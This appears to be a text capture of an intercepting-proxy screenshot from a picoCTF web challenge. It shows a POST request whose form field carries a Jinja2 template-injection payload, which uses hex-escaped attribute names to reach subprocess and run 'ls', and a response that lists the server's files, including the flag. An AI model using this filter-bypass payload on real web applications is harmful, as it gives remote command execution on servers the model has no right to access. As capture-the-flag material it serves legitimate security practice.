 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:50772
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:50772
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:50772/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content=
{{1|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fmro\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5
f")(1)|attr("\x5f\x5fsubclasses\x5f\x5f")()|attr("\x5f\x5fgetitem\x5f\x5f")(356)('ls',shel
l=True,stdout=-1)|attr("communicate")()}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 15 Jul 2025 11:31:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 170
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
(b&#39;__pycache__\napp.py\nflag\nrequirements.txt\n&#39;, None)
</h1>
Search
0 highlights
Done